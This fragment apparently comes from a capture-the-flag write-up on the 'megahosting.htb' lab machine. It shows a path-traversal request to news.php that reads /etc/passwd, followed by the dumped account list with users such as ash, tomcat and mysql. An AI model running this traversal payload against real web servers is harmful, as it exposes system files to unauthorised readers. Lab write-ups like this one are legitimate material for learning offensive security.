 megahosting.htb/news.php?file=../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash